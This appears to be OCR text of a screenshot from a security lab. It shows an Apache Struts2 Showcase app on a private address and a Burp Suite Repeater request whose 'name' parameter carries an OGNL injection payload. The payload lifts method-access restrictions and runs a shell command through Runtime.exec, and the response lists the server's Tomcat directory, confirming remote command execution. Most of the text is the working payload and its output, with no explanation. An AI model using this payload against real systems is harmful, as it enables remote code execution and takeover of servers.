 192.168.87.144:8080/showcase.action
网络安全
作图
语雀
二进制
Struts Showcase
2022/07/19 06:34:42
Home Ajax Ajax Chat Action
Validation Interactive Demo Pe
The Struts Showcase demo
Showcase is not meant as
• For more "by example"
• For a "best practices" ex
• Home
• Interactive demo of OGNL and JSP ta
• Ajax plugin for Struts
• Ajax Chat
• Action Chaining
• Config Browser
• Conversion
• CRUD
• Execute & Wait
• File Download
• File Upload
• Freemarker
• Hangman
• JavaServer Faces
• Person Manager
• Tags
• Tiles
• Token
Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://192.168.87.144:8080 ?
请求
原始 参数 头 十六进制
GET
/ajax/example5.action?age=12313&name=(%23context[%22xwork.Method
Accessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),+
%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java
.lang.Runtime@getRuntime().exec(%27ls%27).getInputStream(),%23b=
new+java.io.InputStreamReader(%23a),%23c=new+java.io.BufferedRea
der(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apa
che.struts2.ServletActionContext@getResponse().getWriter(),%23kx
lzx.println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)]
HTTP/1.1
Host: 192.168.87.144:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=97718D088E1B31450C976E976461D1C0
Connection: close
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制
HTTP/1.1 200
Date: Tue, 19 Jul 2022 06:43:56 GMT
Connection: close
Content-Length: 51021
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
velocity.log
webapps
work
? < + > 输入搜索字词 没有匹配
完成
51,117字节 | 581毫秒